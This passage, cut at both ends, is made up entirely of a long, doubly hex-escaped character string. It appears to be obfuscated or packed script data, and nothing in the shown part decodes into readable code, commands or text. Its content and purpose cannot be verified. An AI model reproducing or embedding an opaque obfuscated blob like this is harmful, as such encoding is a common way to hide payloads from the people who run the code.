x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5